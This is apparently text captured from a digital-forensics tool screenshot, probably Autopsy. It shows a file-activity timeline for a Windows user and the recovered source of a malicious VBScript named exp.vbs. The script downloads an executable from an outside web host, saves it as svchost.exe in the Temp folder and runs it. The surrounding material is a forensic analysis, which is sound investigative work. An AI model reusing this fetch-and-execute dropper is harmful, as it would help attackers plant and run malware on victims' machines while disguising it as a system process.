 2016-08-16 14:02:54 Program Run CSCRIPT.EXE : : Prefetch File
2016-08-16 14:02:54 ACBM /Users/Peter/AppData/Local/Temp/exp.vbs
2016-08-16 14:02:56 A_B_ /Users/Peter/AppData/Local/Mozilla/Fi ... 825F56120184913F542EE3312CBA23395DD7
2016-08-16 14:02:56 _C_M /Users/Peter/AppData/Roaming/Skype/live#3apeterwilkins_2/keyval.db
2016-08-16 14:02:56 A_B_ /Users/Peter/AppData/Local/Mozilla/Fi ... 898722819D75305BBEFB6BE1E6F12AA5AA0D
2016-08-16 14:02:56 A_B_ /Users/Peter/AppData/Local/Microsoft/W ... NetCache/IE/R81B6P1C/3568226350[1].exe
2016-08-16 14:02:56 A__M /Users/Peter/AppData/Local/Microsoft/Windows/INetCache/IE/R81B6P1C
2016-08-16 14:02:56 _C_M /Users/Peter/AppData/Roaming/Skype/live#3apeterwilkins_2/keyval.db-journal
Hidden Descriptions
Start: Aug 16, 2016 1:32:53 PM Jump By: Year End: Aug 16, 2016 2:32
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
Set objXMLHTTP=CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET","http://blog.mysportclub.ex/wp-content/uploads/hk/5128f35c9b4be13788ba41bdb6d1fc1f/3568226350.exe",false
objXMLHTTP.send()
If objXMLHTTP.Status=200 Then
Set objADOStream=CreateObject("\\\\\\\\\adodb.stream")
objADOStream.Open
objADOStream.Type=1
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position=1
objADOStream.SaveToFile "C:\Users\Peter\AppData\Local\Temp\svchost.exe",2
objADOStream.Close
Set objADOStream=nothing
End if
Set objXMLHTTP=nothing
Set objShell=CreateObject("WScript.Shell")
objShell.Exec("C:\Users\Peter\AppData\Local\Temp\svchost.exe")